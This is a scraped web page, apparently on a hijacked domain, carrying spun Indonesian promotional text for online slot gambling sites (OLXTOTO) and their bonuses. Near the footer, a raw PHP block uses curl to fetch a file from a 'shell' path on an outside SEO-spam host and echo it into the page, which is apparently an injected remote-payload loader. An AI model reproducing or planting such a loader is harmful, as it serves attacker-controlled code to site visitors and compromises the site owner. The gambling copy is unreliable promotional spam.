<p>Daftar alternatif provider slots gaming terunggul lain di mana dapat juga anda dapatkan serta permainkan permainan-permainan slotnya lewat bandar slots online dapat dipercaya yaitu Spadegaming. Provider slots Spadegaming sendiri merupakan perusahaan pemasok games slots paling besar serta terpenting yang udah menjalani lebih pada beberapa ratus permainan slots. Sejumlah kelebihan yang dijajakan Spadegaming umpamanya permainan slots dengan kesempatan menang paling besar, agunan simpel jekpot dan tema-tema games slots yang dahsyat dan menarik.</p>
<h2>Bandar Slots Online Dapat dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Main slots online dengan sejumlah keuntungan sudah pasti jadi satu harapan paling besar untuk banyak slotters. Ingat bakal hal semacam itu, sejumlah penjudi kadang cari broker judi slots terpercaya dan terbaik karena dipercaya begitu oke serta dapat dihandalkan dalam berikan bervariasi sejumlah keuntungan buat member-nya. Apa lagi, telah banyak dari sejumlah slotters juga yang menunjukkan sendiri begitu menguntungkannya masuk di bandar slots dapat dipercaya dengan ada banyaknya promosi bonus bagus yang dijajakan. Ini seberapa banyak promosi bonus bagus yang disodorkan oleh bandar slots online dapat dipercaya, salah satunya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang dikenal juga bernama bonus new anggota adalah satu diantara bonus bagus yang dikasihkan bandar slots online dapat dipercaya bagi para peserta anyar. Bonus ini bakal diterima banyak slotters pada awal waktu sukses kerjakan register.</p>
<h2>Bonus Deposit</h2>
<p>Disamping welcome bonus, ada pula bonus deposit di mana juga dapat anda raih dari bandar slots online dapat dipercaya yang umumnya dapat diberi setiap deposit. Bonus deposit berlaku untuk semuanya tipe pembayaran dan bakal dicapai dalam tiap harinya waktu anda aktif saat bermain judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal adalah keuntungan bonus yang bisa diperoleh anggota kalau sukses menyarankan rekan buat masuk. Selain itu, bonus referal yang didatangkan agen judi slots dapat dipercaya berlaku sepanjang umur waktu bettor itu yaitu peserta aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang juga menarik dari bandar slots online dapat dipercaya adalah bonus cashback. Bonus yang di kenal juga bernama turnover ini yaitu bonus yang keuntungannya bakal dikasihkan pada peserta yang kalah taruhan biar tidak rugi seusai menempatkan modal taruhan pada awal untuk permainkan permainan slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-129 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-petak-malai/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Petak Malai</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-dolat-rayat/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Dolat Rayat</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-722 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-pulau-hiri/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Pulau Hiri</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:43+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi di saat main judi slots online pastinya bukan sekedar berdasar pada dari impian mendapat keuntungan paling besar saja. Karena main slots dengan adanya banyak keluasaan pun selalu dikehendaki tiap banyak slotters biar lebih bisa nyaman dan bahagia dalam menikmatinya. Sebenarnya, untuk saat ini juga sudahlah banyak kelapangan dalam service judi&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-pulau-hiri/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Pulau Hiri</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-215 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-lepembusu-kelisoke/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Lepembusu Kelisoke</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:45+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi saat bermain judi slots online pastinya bukan sekedar menurut dari kemauan mendapati keuntungan paling besar saja. Masalahnya main slots dengan beberapa kelapangan selalu dibutuhkan tiap banyak slotters biar dapat makin nyaman dan bahagia dalam menikmatinya. Bahwasanya, buat saat ini juga sudahlah banyak kelapangan dalam pelayanan judi slots yang disajikan sejumlah&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-lepembusu-kelisoke/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Lepembusu Kelisoke</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-259 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-ix-koto-sungai-lasi/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Ix Koto Sungai Lasi</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:54+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi di saat main judi slots online pastinya tidak sekedar menurut dari kemauan mendapati keuntungan paling besar saja. Karena bermain slots dengan adanya banyak kelapangan selalu diingini tiap beberapa slotters supaya dapat makin nyaman dan senang dalam menikmatinya. Bahwasanya, untuk waktu ini sudahlah banyak keluasaan dalam pelayanan judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-ix-koto-sungai-lasi/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Ix Koto Sungai Lasi</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-762 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-jambe/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Jambe</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:53+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi di saat main judi slots online pasti bukan cuma berdasar dari impian memperoleh keuntungan paling besar saja. Karenanya bermain slots dengan sejumlah kelapangan pula selalu dibutuhkan tiap banyak slotters biar lebih bisa nyaman dan suka dalam menikmatinya. Sesungguhnya, buat waktu ini juga sudahlah banyak keringanan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-jambe/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Jambe</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-801 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-jepara/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Jepara</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:23:02+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi di saat main judi slots online pastilah bukan cuma berdasar pada dari kemauan memperoleh keuntungan paling besar saja. Karena main slots dengan adanya banyak keluasaan terus diingini tiap beberapa slotters biar dapat makin nyaman dan senang dalam menikmatinya. Bahwasanya, buat saat ini juga sudahlah banyak kelapangan dalam service judi slots&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-jepara/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Jepara</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-207 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-kangae/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Kangae</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:43+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi di saat main judi slots online pasti bukan hanya menurut dari hasrat mendapat keuntungan paling besar saja. Masalahnya bermain slots dengan adanya banyak kelapangan pula terus diharapkan tiap beberapa slotters supaya dapat semakin nyaman dan suka dalam menikmatinya. Bahwasanya, buat waktu ini telah banyak kelapangan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-kangae/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Kangae</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-aifat-timur-jauh/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof 